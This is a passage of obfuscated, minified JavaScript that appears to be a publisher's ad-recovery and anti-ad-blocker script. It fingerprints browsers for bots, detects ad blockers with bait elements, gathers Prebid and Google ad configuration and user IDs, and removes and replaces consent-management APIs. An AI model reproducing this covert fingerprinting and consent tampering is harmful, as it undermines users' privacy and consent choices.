0===navigator[e(148)])throw new md(-1,e(1087));if(void 0===window[e(2825)])throw new md(-1,e(2922));return navigator[e(148)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(690)])return t[e(690)][e(522)]()}throw new md(-3,e(2212))},productSub:function(){const e=t;var n=navigator[e(1888)];if(void 0===n)throw new md(-1,e(877));return n},windowExternal:function(){const e=t;if(void 0===window[e(1060)])throw new md(-1,e(3154));var n=window[e(1060)];if(e(341)!=typeof n[e(522)])throw new md(-2,e(2795));return n[e(522)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2063)])throw new md(-1,e(724));for(var n=navigator[e(2063)],r=Object[e(2991)](n)===MimeTypeArray[e(410)],o=0;o<n[e(2931)];o++)r&&(r=Object[e(2991)](n[o])===MimeType[e(410)]);return r},evalLength:function(){const e=t;return eval[e(522)]()[e(2931)]},webGL:function(){const e=t;var n=document[e(480)](e(1141));if(e(341)!=typeof n[e(3230)])throw new md(-2,e(2986));var r=n[e(3230)](e(1733));if(null===r)throw new md(-4,e(1741));if(e(341)!=typeof r[e(1973)])throw new md(-2,e(2555));return{vendor:r[e(1973)](r[e(2654)]),renderer:r[e(1973)](r[e(1534)])}},webDriver:function(){const e=t;if(null==navigator[e(1737)])throw new md(-1,e(646));return navigator[e(1737)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1075)]||r[e(1187)]||r[e(1135)]||r[e(991)];if(void 0!==i&&o[e(658)]([i]),Array[e(2421)](r[e(2088)]))e(2550)===xd()&&vd([!(e(3025)in(n=window)),e(3410)in n,""+n[e(912)]==e(2395),""+n[e(2481)]==e(3091)])>=3||o[e(658)](r[e(2088)]);else if(e(2117)==typeof r[e(2088)]){var s=r[e(2088)];s&&o[e(658)](s[e(986)](","))}return o},notificationPermissions:function(){return od(this,void 0,void 0,(function(){var t,e;return id(this,(function(n){const r=a1F;switch(n[r(1057)]){case 0:if(void 0===window[r(2090)])throw new md(-1,r(183));if(void 0===navigator[r(2894)])throw new md(-1,r(947));if(r(341)!=typeof(t=navigator[r(2894)])[r(2987)])throw new md(-2,r(1553));n[r(1057)]=1;case 1:return n[r(456)][r(658)]([1,3,,4]),[4,t[r(2987)]({name:r(1475)})];case 2:return e=n[r(2447)](),[2,r(644)===window[r(2090)][r(944)]&&r(2397)===e[r(2363)]];case 3:throw n[r(2447)](),new md(-3,r(231));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3411)])throw new md(-1,e(1427));var n=document[e(3411)];if(e(341)!=typeof n[e(1819)])throw new md(-2,e(2024));return n[e(1819)]()},functionBind:function(){const e=t;if(void 0===Function[e(410)][e(3062)])throw new md(-2,e(1501));return Function[e(410)][e(3062)][e(522)]()},process:function(){const e=t;var n=window[e(2338)],r=e(2128);if(void 0===n)throw new md(-1,""[e(649)](r,e(2490)));if(n&&e(1425)!=typeof n)throw new md(-3,""[e(649)](r,e(1318)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3484)]={window:[e(3484)]},n[e(3331)]={window:[e(1413)]},n[e(2440)]={window:[e(1967)]},n[e(2985)]={window:[e(223)]},n[e(1735)]={window:[e(2003)]},n[e(2929)]={window:[e(2929)]},n[e(806)]={window:[e(1330),e(1089)]},n[e(2355)]={window:[e(1949)]},n[cd]={window:[e(1785),e(2862)]},n[e(970)]={window:[e(665)]},n[ld]={window:[e(1072),e(2496),e(3452),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3244),e(279),e(3438)]},n[e(1881)]={window:[e(2454)]},n[e(1737)]={window:[e(1737),e(3150),e(1078),e(2968),e(2591),e(1014),e(3448)],document:[e(2207),e(2714),e(364),e(1376),e(1466),e(485),e(1775),e(2207),e(1562),e(3121),e(3017),e(442),e(1940),e(975)]},n[dd]={window:[e(2446),e(1202)]},n),i={},s=wd(window),a=[];for(r in void 0!==window[e(1472)]&&(a=wd(window[e(1472)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(966)]&&bd[e(1598)](void 0,sd([s],c[e(966)],!1)),u=!(void 0===c[e(1472)]||!a[e(2931)])&&bd[e(1598)](void 0,sd([a],c[e(1472)],!1));i[r]=l||u}}return i}},Ad=function(){const e=t;function n(){const t=a1F;this[t(2972)]=void 0,this[t(1557)]=void 0}return n[e(410)][e(1120)]=function(){return this[e(2972)]},n[e(410)][e(3234)]=function(){return this[e(1557)]},n[e(410)][e(291)]=function(){const t=e;if(void 0===this[t(2972)])throw new Error(t(3239));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2117)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:hd}),o[s]=c,c[r(3283)]&&(i=c)}return[o,i]}(this[t(2972)],yd),r=n[0],o=n[1];return this[t(1557)]=r,o},n[e(410)][e(2018)]=function(){return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1F;switch(e[n(1057)]){case 0:return t=this,[4,fd(kd)];case 1:return t[n(2972)]=e[n(2447)](),[2,this[n(2972)]]}}))}))},n}();const _d=async e=>{const n=t;try{if(r=navigator[n(1825)],Boolean(r)&&function(){const t=n;if($u instanceof RegExp)return $u;try{$u=new RegExp(t(1899),"i")}catch(t){$u=nd}return $u}()[n(641)](r))return st.A[n(935)](n(466)[n(649)](navigator[n(1825)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(934)],r=void 0===e||e;return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1F;switch(e[n(1057)]){case 0:return r&&function(){const t=n;if(!(window[t(2690)]||Math[t(831)]()>=.001))try{var e=new XMLHttpRequest;e[t(417)](t(776),t(1976)[t(649)](t(2889),t(789)),!0),e[t(3153)]()}catch(e){console[t(1062)](e)}}(),[4,(t=new Ad)[n(2018)]()];case 1:return e[n(2447)](),[2,t]}}))}))}({monitoring:!1})[n(872)]((t=>t[n(291)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(1509)))),100))),r=await Promise[n(1627)]([t,e]);if(r&&r[n(3283)])return st.A[n(935)](n(2673)[n(649)](r[n(1919)])),!0}catch(t){return st.A[n(935)](n(1724),t),!1}}catch(t){return st.A[n(935)](n(275),t),st.A[n(1062)](t,n(664)),!1}var r;if(navigator[n(1825)][n(2340)](n(1192))||n(2560)===navigator[n(1825)]&&n(2248)===location[n(539)])return!0;try{const t=[n(739)];if([n(2564),n(2269)][n(2340)](navigator[n(1825)])&&t[n(3079)]((t=>location[n(539)][n(1770)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(649)](rt.A[n(982)],n(2016)),kind:ht.MN[n(545)],endpoint:rt.A[n(982)]}));if(n(1128)===await t[n(152)]())return!0}}catch(t){}return!1};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(649)](rt.A[n(982)],n(2782)),endpoint:rt.A[n(982)]}));return await r[n(3137)]()}function zd(e){const n=t;if(Array[n(2421)](e)){const t=e[n(908)](zd);return t[n(2931)]>0&&n(2117)==typeof t[0]?t[n(3080)](((t,e)=>String(t)[n(1007)](String(e),void 0,{numeric:!0,sensitivity:n(3466)}))):t}if(e&&n(1425)==typeof e&&null!==e){const t=Object[n(2549)](e)[n(3080)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Ed=R(4286);window[t(1470)]=!1,window[t(1470)]=!0,window[t(1470)]=!1,window[t(1470)]=!0;const Md=window[t(2465)][t(539)],Fd=new URL(rt.A[t(982)])[t(539)],Td={version:"v9",originalHostname:Md};(e=>{const n=t;var r,o;if(td.A[n(2018)](),!1!==(0,Ed.aX)())try{!function(){const t=n,e=t(3006)[t(649)](t(1543),t(2488)),r=document[t(480)](t(1905));r[t(1384)]=e,document[t(654)][t(1061)](r)}()}catch(t){}Ut.A[n(2018)](window);const i=null===(r=document[n(1235)])||void 0===r?void 0:r[n(2951)](n(898));if(i)window[n(833)]("r_"+i,"*");else{var s;const t=null===(s=document[n(1235)])||void 0===s?void 0:s[n(2951)](n(687));t&&window[n(833)](t,"*")}if(null===(o=document[n(1235)])||void 0===o||o[n(2807)](),function(){const t=n;let e=arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2184)===location[t(2121)]&&(location[t(2121)]="",wt.A[t(1805)](t(1461),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1235)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2931)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2325)](o(2915))?a:o(2659)[o(649)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2951)](n(399))||e[n(2951)](n(3220));if(null===r)throw new Error(n(960));return r=r[n(2325)]("//")?t[n(2257)]+r:r,new URL(r,t[n(2241)])}(e,n);if(c[o(539)]===s[o(539)]&&c[o(1136)]===s[o(1136)])return null;c[o(2217)]=s[o(2217)],c[o(2257)]=/localhost|127.0.0.1/[o(641)](s[o(2217)])?o(3424):o(2971),s[o(1136)]&&(c[o(1136)]=s[o(1136)]),Object[o(2329)](i)[o(1665)]((t=>{const e=o;let[n,r]=t;c[e(3128)][e(1805)](n,r)}));const l=(0,Ju.R0)(n);return l[o(3427)](o(3220),c[o(2241)]),l}(location,document[t(1235)],wt.A[t(776)](t(1461),!1),e);return!!o&&(document[t(1235)][t(1048)]?(0,Ju.WH)(o,document[t(1235)]):(0,Ju.qj)(o),document[t(1235)][t(2807)](),console[t(3368)](t(741)),!0)}({essential:""}))throw new Error(n(1297));try{window[n(3363)](new CustomEvent(n(3160)))}catch(t){}return Ku[n(2904)](n(898))?(window[n(1034)]=rt.A[n(2394)],(0,it.wZ)(e),st.A[n(3042)](e),st.A[n(935)](n(2394),rt.A[n(2394)]),st.A[n(935)](n(2484),rt.A[n(728)]),st.A[n(935)](n(2465),window[n(2465)][n(2241)]),st.A[n(935)](n(2134),window[n(1531)][n(1825)]),st.A[n(935)](n(1320),(0,it.LZ)()),st.A[n(935)](n(1512),yt.A[n(1067)]()[n(522)]()),rt.A[n(935)]||n(3378)===wt.A[n(776)](n(3134),!1)?((0,Bu.z)((0,Qt.i7)(n(1280))),window[n(924)]=bt.md,window[n(2860)]=bt.ks,window[n(2306)]=bt._,window[n(2960)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1069)],endpoint:rt.A[n(982)]}),window[n(3179)]=ht.sH,window[n(1699)]=ht.EW,window[n(305)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(768)]=t=>Cu({protectUrlContext:e,stylesheet:t})):(0,Bu.z)((0,Qt.i7)()),!0):(console[n(3368)](n(2837)),!1)})(Td)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(1816)])&&void 0!==o||(r[n(1816)]={}),window[n(1816)][n(1927)]=!0,window[n(1816)][n(2687)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,w,b;let v=arguments[t(2931)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(3112)](e);let o="";for(let t=0;t<r[n(2931)];t++)o+=String[n(1633)](r[t]);return btoa(o)}(JSON[t(2794)](zd({a_summary:{gpt:{paths:null===(e=window[t(2742)])||void 0===e||null===(e=e[t(1155)]())||void 0===e||null===(e=e[t(1375)]())||void 0===e?void 0:e[t(908)]((e=>e[t(1377)]()))}},prebid:{config:null===(r=window[t(2111)])||void 0===r||null===(o=r[t(2657)])||void 0===o?void 0:o[t(1446)](r),userIds:null===(i=window[t(2111)])||void 0===i||null===(s=i[t(3310)])||void 0===s?void 0:s[t(1446)](i),adUnits:null===(a=window[t(2111)])||void 0===a?void 0:a[t(502)],installedModules:null===(c=window[t(2111)])||void 0===c?void 0:c[t(203)],consentMetadata:null===(l=window[t(2111)])||void 0===l||null===(u=l[t(527)])||void 0===u?void 0:u[t(1446)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2111)])||void 0===d||null===(h=d[t(433)])||void 0===h?void 0:h[t(1446)](d),events:null===(m=window[t(2111)])||void 0===m||null===(f=m[t(1719)])||void 0===f?void 0:f[t(1446)](m)}:void 0,gpt:{config:null===(p=window[t(2742)])||void 0===p||null===(g=p[t(2657)])||void 0===g?void 0:g[t(1446)](p),pubads:{slots:null===(w=window[t(2742)])||void 0===w||null===(w=w[t(1155)]())||void 0===w||null===(w=w[t(1375)]())||void 0===w?void 0:w[t(908)]((e=>({adUnitPath:e[t(1377)](),attributeKeys:e[t(1516)](),categoryExclusions:e[t(599)](),clickUrl:e[t(578)](),slotId:e[t(2105)](),sizes:e[t(2167)](),outOfPage:e[t(717)](),services:e[t(2681)]()[t(908)]((e=>({name:e[t(1171)]()}))),targeting:Object[t(3302)](e[t(2854)]()[t(908)]((n=>[n,e[t(1702)](n)])))}))),targeting:Object[t(3302)](null===(b=window[t(2742)])||void 0===b||null===(b=b[t(1155)]())||void 0===b||null===(b=b[t(2854)]())||void 0===b?void 0:b[t(908)]((e=>{const n=t;var r;return[e,null===(r=window[n(2742)])||void 0===r||null===(r=r[n(1155)]())||void 0===r?void 0:r[n(1702)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(246)])||void 0===x||x[t(1446)](k,y)}catch(t){}return y};const l=Math[n(1776)](performance[n(900)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=_d(t),o=wt.A[e(776)](e(693));return o?Boolean(o):await r})(e)&&!Xt(location[n(2241)])&&!rt.A[n(935)]&&n(3378)!==wt.A[n(776)](n(3134),!1))return(0,it.mQ)(e,new Map([[n(1219),n(516)]])),void st.A[n(935)](n(757));try{Ft()}catch(g){st.A[n(935)](n(452)[n(649)](g)),(0,Et.Pf)(g,new URL(rt.A[n(982)])[n(539)],(async t=>await st.A[n(1525)](n(1051),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(935)](n(1495));const d=rt.A[n(982)][n(2340)](n(608));(0,it.gX)(d?1:u[n(296)]),st.A[n(935)](n(2917),u);const h=(window[n(2465)][n(2678)]+window[n(2465)][n(2121)])[n(2340)](n(176))||n(3378)===wt.A[n(776)](n(176),!1);if(!u)return st.A[n(935)](n(999));if(null!==(i=null==u?void 0:u[n(677)])&&void 0!==i&&!i&&window[n(1755)]!==window[n(1628)])return st.A[n(935)](n(1669));if(u[n(3462)]&&!rt.A[n(935)]&&n(3378)!==wt.A[n(776)](n(3134),!1)&&!h){const[w,b]=await Promise[n(591)]([(0,ed.H4)(u[n(2202)]),(0,ed.jy)(u[n(3426)])]);return(0,it.JR)(e,w,w&&b,!1),st.A[n(935)](n(3347))}if(!u[n(2209)]&&!rt.A[n(935)]&&n(3378)!==wt.A[n(776)](n(3134),!1)&&!h)return st.A[n(935)](n(1398));wt.A[n(1029)](u[n(2076)]&&!!u[n(3099)]),(0,Yu.Nq)();const[m,f]=null!=u&&u[n(607)]||h?[!0,!0]:await Promise[n(591)]([(0,ed.H4)(u[n(2202)]),(0,ed.jy)(u[n(3426)])]);if(window[n(1816)][n(2974)]=m,(0,Yu.B3)(),st.A[n(935)](n(3340),m),st.A[n(935)](n(732),f),u[n(361)]){const v=await async function(t){const e=n;try{const n=wt.A[e(776)](e(2732));if(n)try{const r=JSON[e(1496)](n);if(r[e(2905)]&&r[e(2905)]+864e5>Date[e(900)]())return Sd(t)[e(872)]((t=>{const n=e;t&&wt.A[n(1805)](n(2732),JSON[n(2794)]({...t,cachedAt:Date[n(900)]()}))})),r}catch(t){}const r=await Sd(t);return r&&wt.A[e(1805)](e(2732),JSON[e(2794)]({...r,cachedAt:Date[e(900)]()})),r}catch(t){return st.A[e(1062)](e(890),t),{ivt:!1,reason:e(1062)}}}(e);if(v[n(2732)])return(0,it.mQ)(e,new Map([[n(1219),v[n(3119)]],[n(166),m[n(522)]()]])),void st.A[n(935)](n(240))}(0,it.JR)(e,m,m&&f,null!==(s=u[n(2352)])&&void 0!==s&&s);try{var a;const y=null===(a=u[n(448)])||void 0===a?void 0:a[n(1808)]((t=>t[n(795)]));var c;y&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2340)](d)||Math[l(831)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(2742)]=window[i(2742)]||{},window[i(2742)][i(2688)]=window[i(2742)][i(2688)]||[],window[i(2742)][i(2688)][i(658)]((()=>{const t=i,a=Math[t(1776)](performance[t(900)]());let c=!1;window[t(2742)][t(1155)]()[t(691)](t(1194),(e=>{const n=t;if(c)return;const r=e[n(1870)][n(1377)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1776)](performance[n(900)]())})})),window[t(2742)][t(1155)]()[t(691)](t(2808),(i=>{const l=t;if(c)return;const u=i[l(1870)][l(1377)]()||"";if(!u||!s[u])return;if(i[l(191)])return;c=!0;const d=Math[l(1776)](performance[l(900)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(1194)],d)}))}))})(e,c,i,u))})(e,u[n(1093)],u[n(296)],m,f,null!==(c=y[n(1145)])&&void 0!==c&&c,l)}catch(x){}function p(){const t=n;try{const e=window[t(2742)];return!!e&&t(2165)===e[t(2879)][t(522)]()}catch(t){return!1}}if(yt.A[n(1453)]()&&setTimeout((()=>{p()&&(0,it.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(2669)])&&!Xt(location[n(2241)]))return void st.A[n(935)](n(384));if(u[n(639)]&&(0,mt.oi)(u[n(639)]))return(0,it.ME)(e),void st.A[n(935)](n(453));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(1347)]=r[s(2076)],window[s(1820)]=r[s(1093)];let u,d,h,m=!1,f=!1;if($t(),o){var p;if(st.A[s(935)](s(3047),r[s(2414)]),null!==(p=r[s(2414)])&&void 0!==p&&p[s(795)]){var g;st.A[s(935)](s(1337),r[s(2076)]);const t=null!==(g=r[s(2414)][s(1750)])&&void 0!==g?g:"eu";(s(591)===t||"eu"===t&&r[s(2076)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(2108)])&&void 0!==o?o:3e3;if(st.A[r(935)](r(1936)),await async function(t){const e=r,n=e(1565);try{const t=localStorage[e(1634)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1496)](t);if(r&&r>Date[e(900)]())return st.A[e(935)](e(2667)[e(649)](n,e(2333))[e(649)](r-Date[e(900)](),"ms")),n}}catch(t){st.A[e(1062)](e(2176),t)}st.A[e(935)](e(868));const o=await Jt(t);try{localStorage[e(893)](n,JSON[e(2794)]({value:o,expiresAt:Date[e(900)]()+3e5})),st.A[e(935)](e(505)+o)}catch(t){st.A[e(1062)](e(1602),t)}return o}(i))return st.A[r(935)](r(160)),!1;st.A[r(935)](r(340)[r(649)](n[r(1219)],r(412))),r(3250)===n[r(1219)]?(n[r(2337)]&&(window[r(773)]=n[r(2337)]),n[r(2217)]&&(window[r(794)]=n[r(2217)])):r(3301)===n[r(1219)]&&(window[r(1709)]=n[r(2337)],n[r(1698)]&&(window[r(3184)]=n[r(1698)])),st.A[r(935)](r(1961));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1062)](e(2553),t)}};a((()=>delete window[r(884)])),a((()=>delete window[r(1687)])),a((()=>delete window[r(332)])),a((()=>window[r(2430)][r(1754)]&&window[r(2430)][r(1754)][r(600)][r(2807)]())),a((()=>window[r(2430)][r(713)]&&window[r(2430)][r(713)][r(600)][r(2807)]())),a((()=>window[r(2430)][r(3177)]&&window[r(2430)][r(3177)][r(600)][r(2807)]()));const c=document[r(211)](r(654))[0],l=r(3250)===n[r(1219)]?""[r(649)](rt.A[r(982)],r(2273)):r(3301)===n[r(1219)]?""[r(649)](rt.A[r(982)],r(2192)):r(3324)===n[r(1219)]||r(2409)===n[r(1219)]?n[r(2409)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(480)](r(1905));return d[r(2981)]=!0,d[r(1219)]=r(3180),d[r(3220)]=u,c[r(1061)](d),st.A[r(935)](r(230)[r(649)](n[r(1219)],r(2827))),!0}(e,rt.A[s(982)],r[s(2414)]))}const t=Jt(1e4)[s(872)]((t=>{const n=s,o=!t;return st.A[n(935)](n(235)[n(649)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1F;window[n(884)]?window[n(884)](n(691),2,(o=>{const i=n;r=o[i(1400)],st.A[i(935)](i(2568),o),!e||o[i(172)]?i(533)===o[i(1101)]||i(1504)===o[i(1101)]?t(!0):st.A[i(935)](i(1300),o[i(1101)]):st.A[i(935)](i(1631),o[i(172)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1627)]([o,i]);return window[n(884)]&&void 0!==r&&window[n(884)](n(2046),2,(t=>{const e=n;st.A[e(935)](e(1483),t)}),r),a}(0,r[s(2076)]),f=!h),[s(3229),s(1389),s(2034)][s(3079)]((t=>location[s(2217)][s(1770)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(884)](n(691),2,(e=>{const r=n;var o;window[r(1201)]=!(!e[r(172)]||1==(null!==(o=e[r(1885)][r(2644)][1])&&void 0!==o?o:0)),window[r(884)](r(2046),2,(function(){const t=r;st.A[t(935)](t(2095))}),e[r(1400)]),t()})),setTimeout((()=>{e(new Error(n(2294)))}),104)}))[s(1244)]((t=>{const e=s;st.A[e(1062)](e(1e3),t)})),st.A[s(935)](s(1201),window[s(1201)])))}if(r[s(530)]&&(0,dt.I)(r[s(530)],o,i,e),wt.A[s(776)](s(2020),!1)){var w;const t=wt.A[s(776)](s(2020),!1)[s(986)](",");r[s(2494)]=(null!==(w=r[s(2494)])&&void 0!==w?w:[])[s(3467)]((e=>t[s(3079)]((t=>e.id[s(2340)](t)))))}r[s(2494)]=Gt(null!==(a=r[s(2494)])&&void 0!==a?a:[]),r[s(1635)]=Gt(r[s(1635)]||[]);let b=[];const v=new Map,y=t=>Zt(t,((e,n)=>{const r=s;t[r(1665)]((t=>t[r(1291)](e,n))),v[r(1805)](e,n)}),o)[0],[x,k]=Zt(b,v[s(1805)][s(3062)](v),o),A=null===(c=window[s(1816)])||void 0===c?void 0:c[s(2688)];if(window[s(1816)]={...window[s(1816)],...x},Array[s(2421)](A)&&A[s(1665)]((t=>{try{t(k)}catch(t){}})),!o&&!Xt(location[s(2241)]))return void st.A[s(935)](s(1346));const _=await(0,ft.C8)(e,rt.A[s(982)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(2494)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(982)]);e[r(539)]=""[r(649)](t,".")[r(649)](e[r(539)]),gt(e[r(2241)])}const l=n?(0,ft.XV)(rt.A[r(982)],0):rt.A[r(982)];if(pt(r(2138),r(1905),(0,ht.Wq)({protectUrlContext:t,url:l+r(2599),kind:ht.MN[r(1069)],endpoint:l})),null!==(o=e[r(2494)])&&void 0!==o&&o[r(1808)]((t=>{const e=r;var n;return null===(n=t[e(1951)])||void 0===n?void 0:n[e(3079)]((t=>t[e(2059)]))}))&&pt(r(2138),r(1905),(0,ht.Wq)({protectUrlContext:t,url:r(1850),kind:ht.MN[r(1069)],endpoint:l})),null!==(i=e[r(2494)])&&void 0!==i&&i[r(1808)]((t=>{const e=r;var n;return null===(n=t[e(1951)])||void 0===n?void 0:n[e(3079)]((t=>t[e(2579)]||t[e(2588)]||t[e(723)]||t[e(705)]||t[e(2145)]||t[e(1673)]||t[e(2747)]||t[e(2067)]||t[e(1983)]||t[e(602)]))}))&&(pt(r(2138),r(1905),(0,ht.Wq)({protectUrlContext:t,url:r(1547),kind:ht.MN[r(1069)],endpoint:l})),pt(r(2138),r(1905),(0,ht.Wq)({protectUrlContext:t,url:l+r(1503),kind:ht.MN[r(1069)],endpoint:l}))),null!==(a=e[r(2494)])&&void 0!==a&&a[r(1808)]((t=>{const e=r;var n;return null===(n=t[e(1951)])||void 0===n?void 0:n[e(3079)]((t=>(0,mt.P)(t[e(2579)])&&e(720)===t[e(2579)][e(3136)][e(1219)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(323),kind:ht.MN[r(1069)],endpoint:l});pt(r(2138),r(1905),e)}null!==(c=e[r(2494)])&&void 0!==c&&c[r(1808)]((t=>{const n=r;var o;return null===(o=t[n(1951)])||void 0===o?void 0:o[n(3079)]((t=>(0,mt.$8)(e[n(1698)],t[n(2579)])))}))&&pt(r(2138),r(1905),(0,ht.Wq)({protectUrlContext:t,url:r(2213),kind:ht.MN[r(1069)],endpoint:l}))})(e,r,_),(null===(l=r[s(3019)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1F,e=document[t(480)](t(1308));try{e[t(1254)][t(1127)](t(1285),"0"),e[t(1254)][t(1127)](t(901),"0"),e[t(1254)][t(1127)](t(387),t(2753)),e[t(1254)][t(1127)](t(2576),t(1038)),document[t(514)][t(1061)](e);const n=e[t(2641)];if(!n)throw new Error(t(3143));await new Promise((t=>setTimeout(t,500))),Ft(n[t(966)],!0)}catch(t){throw t}finally{e[t(2807)]()}}(),await async function(){const t=a1F,e=document[t(480)](t(3189));e[t(1254)][t(1127)](t(571),t(1657)),e[t(1254)][t(1127)](t(328),t(3348)),e[t(1254)][t(1127)](t(1628),t(3348));const n=document[t(480)](t(1308));try{if(n[t(1254)][t(1127)](t(1285),"0"),n[t(1254)][t(1127)](t(901),"0"),n[t(1254)][t(1127)](t(387),t(2753)),n[t(1254)][t(1127)](t(2576),t(1038)),n[t(3427)]("id",(0,bt.md)(vt.A[t(1016)]())),n[t(1261)][t(280)]((0,bt.md)(vt.A[t(1016)]())),e[t(1061)](n),document[t(514)][t(1061)](e),t(1038)===getComputedStyle(n)[t(708)])throw new Error(t(1444))}catch(t){throw t}finally{e[t(2807)]()}}(),o[r(658)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(1537)](1,4),s=vt.A[e(1537)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(649)](rt.A[e(982)],e(471))[e(649)](i,e(2125))[e(649)](s),kind:ht.MN[e(545)],key:null,endpoint:rt.A[e(982)],extra:{shardingIndex:o?vt.A[e(1537)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(480)](r(1906));o[r(3427)](r(1177),"1"),o[r(691)](r(764),(()=>{const e=r;o[e(703)]===i&&o[e(854)]===s||n(e(786)),t()})),o[r(691)](r(1062),(async e=>{const o=r;await Pt()?(st.A[o(935)](o(2291)),n(o(528)[o(649)](e[o(3414)],o(482)))):(st.A[o(935)](o(1079)),t())})),o[r(3220)]=a,r(1038)===window[r(1880)](o)[r(708)]&&n(r(1206))}))}(i)),o[r(658)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1F,n=document[e(480)](e(3189));n[e(1254)][e(1127)](e(571),e(1657)),n[e(1254)][e(1127)](e(328),e(3348)),n[e(1254)][e(1127)](e(1628),e(3348));const r=document[e(480)](e(1308));try{if(r[e(3220)]="",n[e(1061)](r),document[e(3411)][e(1061)](n),e(1038)===getComputedStyle(r)[e(708)])throw new Error(e(1444));const o=r[e(716)],i=r[e(2641)];if(!o||!i)throw new Error(e(3336));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(649)](rt.A[e(982)],e(471))[e(649)](vt.A[e(1537)](1,4),e(2125))[e(649)](vt.A[e(1537)](1,4)),kind:ht.MN[e(545)],key:null,endpoint:rt.A[e(982)],extra:{shardingIndex:vt.A[e(1537)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(649)](rt.A[e(982)],e(471))[e(649)](vt.A[e(1537)](1,4),e(2125))[e(649)](vt.A[e(1537)](1,4)),kind:ht.MN[e(545)],key:null,endpoint:rt.A[e(982)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1005)[e(649)](vt.A[e(1016)]()),kind:ht.MN[e(2379)],endpoint:rt.A[e(982)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(649)](rt.A[e(982)],e(2170)),kind:ht.MN[e(1759)],endpoint:rt.A[e(982)],extra:{shardingIndex:-1}}),u=[e(2011),e(3300),e(1383)];let d=!1;for(const t of u)xt(location[e(2217)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(2931)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1880)](t);if(n(1038)===o[n(972)](n(708)))return!1;if(d){if(n(1718)!==o[n(972)](n(387)))return!1;if(n(1038)!==o[n(972)](n(369)))return!1;if(n(1038)===o[n(972)](n(490)))return!1;if(n(1038)!==o[n(972)](n(1056))&&!t[n(3172)](n(1800)))return!1;if(n(2753)===o[n(972)](n(1845)))return!1;if(n(1038)!==o[n(972)](n(3237)))return!1;const e=o[n(972)](n(2124));if(n(2754)!==e&&r[n(500)](e)<0)return!1;if(parseFloat(o[n(972)](n(759)))<.2)return!1;if(n(1038)!==o[n(972)](n(3467))&&n(2117)==typeof o[n(3467)]&&!o[n(3467)][n(2340)](n(1126)))return!1;if(n(1038)!==o[n(972)](n(3330)))return!1;if(n(1038)!==o[n(972)](n(1465)))return!1;const 